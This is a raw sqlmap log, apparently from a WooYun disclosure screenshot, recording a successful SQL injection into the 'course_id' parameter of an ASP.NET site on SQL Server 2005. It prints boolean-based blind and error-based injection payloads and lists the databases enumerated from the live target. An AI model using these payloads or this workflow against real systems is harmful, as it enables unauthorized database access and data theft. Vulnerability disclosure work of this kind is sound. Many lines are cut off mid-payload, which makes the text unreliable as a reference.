 GET parameter 'course_id' is vulnerable. Do you want to keep testing the ot
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 69 HTTP(s)
ests:
---
Place: GET
Parameter: course_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1472001&course_id=0001' AND 1622=1622 AND 'TTWr'='TTWr

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cl
    Payload: id=1472001&course_id=0001' AND 9739=CONVERT(INT,(SELECT CHAR(1
HAR(108)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (9739=9739) THEN
49) ELSE CHAR(48) END))+CHAR(113)+CHAR(108)+CHAR(100)+CHAR(117)+CHAR(113)))
'aTbB'='aTbB
---
[15:39:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:39:33] [INFO] fetching database names
[15:39:37] [INFO] the SQL query used returns 5 entries
[15:39:38] [INFO] retrieved: chengji
[15:39:41] [INFO] retrieved: master
[15:39:42] [INFO] retrieved: model
[15:39:43] [INFO] retrieved: msdb
[15:39:47] [INFO] retrieved: tempdb
available databases [5]:
[*] chengji
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org